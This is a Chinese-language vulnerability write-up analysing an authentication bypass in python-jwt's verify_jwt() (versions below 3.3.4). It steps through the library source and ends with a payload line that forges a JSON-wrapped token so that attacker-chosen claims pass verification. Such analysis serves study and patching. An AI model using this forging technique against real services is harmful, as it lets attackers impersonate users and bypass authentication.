介绍:
python-jwt库中的verify_jwt()存在身份验证绕过漏洞
版本:
python-jwt < 3.3.4
漏洞分析:
环境搭建:pip install python-jwt == 3.3.3
以 以下的复现代码为例分析漏洞
1 | from json import * |
1.进入验证返回函数verify_jwt
1 | def verify_jwt(jwt, |
逐段对函数verify_jwt()进行分析
-
首先验证传入的allowed_algs(指定的签名验证算法)是否合规
1
2
3
4
5
6
7#传入的allowed_algs校验
if allowed_algs is None:
allowed_algs = []
if not isinstance(allowed_algs, list):
# jwcrypto only supports list of allowed algorithms
raise _JWTError('allowed_algs must be a list') -
接着将传入的要验证的jwt根据.号分为三段分别存储,并将第一段header通过base64解码
1
2
3#将传入的jwt分为三段
header, claims, _ = jwt.split('.')
parsed_header = json_decode(base64url_decode(header)) -
接着验证header中存储相关信息是否合规(alg指定的签名验证算法是否和allowed_algs中指定的是否一致等)
1
2
3
4
5
6
7
8
9
10
11
12
13#header头合规验证
alg = parsed_header.get('alg')
if alg is None:
raise _JWTError('alg header not present')
if alg not in allowed_algs:
raise _JWTError('algorithm not allowed: ' + alg)
if not ignore_not_implemented:
for k in parsed_header:
if k not in JWSHeaderRegistry:
raise _JWTError('unknown header: ' + k)
if not JWSHeaderRegistry[k].supported:
raise _JWTError('header not implemented: ' + k) -
接着对签名进行验证
1
2
3
4
5
6
7#token.deserialize进行签名验证
if pub_key:
token = JWS()
token.allowed_algs = allowed_algs
token.deserialize(jwt, pub_key)
elif 'none' not in allowed_algs:
raise _JWTError('no key but none alg not allowed') -
如果签名验证成功无错误返回,则将jwt载荷(payload)解码传给parsed_claims(后续会将parsed_claims返回作为得到的成功验证的信息)
1
parsed_claims = json_decode(base64url_decode(claims))
-
对jwt载荷中的其他信息进行判断(如是否超过jwt有效时间等)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30utcnow = datetime.utcnow()
now = timegm(utcnow.utctimetuple())
typ = parsed_header.get('typ')
if typ is None:
if not checks_optional:
raise _JWTError('typ header not present')
elif typ != 'JWT':
raise _JWTError('typ header is not JWT')
iat = parsed_claims.get('iat')
if iat is None:
if not checks_optional:
raise _JWTError('iat claim not present')
elif iat > timegm((utcnow + iat_skew).utctimetuple()):
raise _JWTError('issued in the future')
nbf = parsed_claims.get('nbf')
if nbf is None:
if not checks_optional:
raise _JWTError('nbf claim not present')
elif nbf > now:
raise _JWTError('not yet valid')
exp = parsed_claims.get('exp')
if exp is None:
if not checks_optional:
raise _JWTError('exp claim not present')
elif exp <= now:
raise _JWTError('expired') -
最后返回成功结果:解码过的jwt header和jwt 载荷(payload)
1
return parsed_header, parsed_claims
2.token.deserialize()方法分析
对于一个传入的jwt,我们要使其通过验证,必须要使token.deserialize()验证通过。我们来看token.deserialize()的验证过程
1 | def deserialize(self, raw_jws, key=None, alg=None): |
逐段分析代码
-
首先通过json_decode()方法对传入的raw_jws分别分为是json数据和不是json数据分别处理
1
2
3
4
5
6
7try:
djws = json_decode(raw_jws)
.....
.....
except ValueError:
.....
.....注意:我们可以看到这里通过try… except ValueError对数据进行分流处理,如果传入的不是json数据就会通过except ValueError下的语句处理
-
第一种不是json数据的处理流程
将raw_jws根据.分段,如果分段数不为3段则报错(也就是不是正常的jwt形式)
然后将raw_jwt的三段数据(也就是头部,载荷,签证三部分)赋给数组o
再将数组o赋给self.objects
通过self.verify(key, alg)验证签证正确性key指的是加密密钥
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16except ValueError:
c = raw_jws.split('.')
if len(c) != 3:
raise InvalidJWSObject('Unrecognized'
' representation') from None
p = base64url_decode(str(c[0]))
if len(p) > 0:
o['protected'] = p.decode('utf-8')
self._deserialize_b64(o, o['protected'])
o['payload'] = base64url_decode(str(c[1]))
o['signature'] = base64url_decode(str(c[2]))
self.objects = o
....
if key:
self.verify(key, alg) -
第二种json数据的处理流程
与第一种类似不过这次不用通过raw_jws.split(‘.’)分割,直接根据索引赋值头部,载荷,签证三部分给数组o
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22try:
djws = json_decode(raw_jws)
if 'signatures' in djws:
o['signatures'] = []
for s in djws['signatures']:
os = self._deserialize_signature(s)
o['signatures'].append(os)
self._deserialize_b64(o, os.get('protected'))
else:
o = self._deserialize_signature(djws)
self._deserialize_b64(o, o.get('protected'))
if 'payload' in djws:
if o.get('b64', True):
o['payload'] = base64url_decode(str(djws['payload']))
else:
o['payload'] = djws['payload']
....
....
....
if key:
self.verify(key, alg)
3.最终利用
事实上verify_jwt()中将jwt根据.号划分成三段的做法 和 token.deserialize()方法的第二种处理jwt的方式结合会出现身份验证绕过漏洞
思路如下:
-

传入一个json形式的数据,根据正确的jwt伪造protected、payload、signatures键值对,从而成功通过token.deserialize()对签名正确的验证
-
再创造一个键值对,键名为我们自定义伪造的jwt,因为verify_jwt()中将jwt根据.号划分成三段的粗暴做法
我们可以使得最终通过
return parsed_header, parsed_claims返回的结果为我们想要的
复现代码中生成的payload就是这种形式的
1 | fake_jwt = '{" ' + header + '.' + fake + '.":"","protected":"' + header + '", "payload":"' + payload + '","signature":"' + signature + '"}' |
print(fake_jwt)输出类似为以下形式
1 | { |
修改以下复现代码可以得到通用的payload
1 | from json import * |
一个小细节:
上面说到
创造一个键值对,键名为我们自定义伪造的jwt,verify_jwt()会将jwt根据.号划分成三段,再将第一段和第二段分别通过base64url_decode()解码赋给parsed_header和 parsed_claims返回。
而我们构造的出来的payload的第一段是含有{“,那么解析不会出错吗

事实上这是没问题的我们看一下关于base64url_decode()的介绍
1 | base64url_decode()是一个用于解码Base64 URL安全编码的函数。 |
显然{”不是base64字符base64url_decode()会自动将其去掉